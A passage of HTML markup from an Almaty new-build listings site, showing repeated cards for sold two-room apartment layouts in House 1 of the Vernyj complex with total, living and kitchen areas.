                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='692',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/692">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/42ebd0bc5a68c2958e5adba2b751f442.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">70.7 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">35.78 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.1 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='691',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/691">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/30eabb77fbd742ff21f4069371a2a8c8.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">70.7 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">35.78 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.1 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='690',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/690">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/5dad4502c7f5882172f3cf5857d00bca.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">85.6 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">43.55 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.31 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='705',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/705">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/e312d03c6e4cff2c273f957484a5dd0e.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">108 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">59.79 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.58 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='704',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/704">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/e88fd54bc31592db7b1253e8f2789c59.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">102.5 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">61.43 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">11.88 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='703',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/703">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/989215863d5a8f2c53f2887247d1aa03.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">103.2 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">57.15 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">13.85 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='702',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/702">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/42b7c7b96809200d8b51fa177e8a98eb.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">110.9 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">63.94 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.92 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='701',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/701">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d30a954143f6e18c951b48d9faf95f33.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">99.2 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">59.01 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">11.58 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='700',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/700">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/19a151da13f6d44c1ca18d6dfbdd0a4b.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">97.8 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">55.89 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">15.43 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='699',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/699">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/ec1579a4520cbff3e8764b93d1634260.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">111.2 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">63.94 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.92 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='698',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/698">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/e86823531ff6d649103ea2501f58c28a.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">104.8 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                        <div class="_ml-auto">60.94 м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">14.18 м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='682',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-vernyj/layout/682">
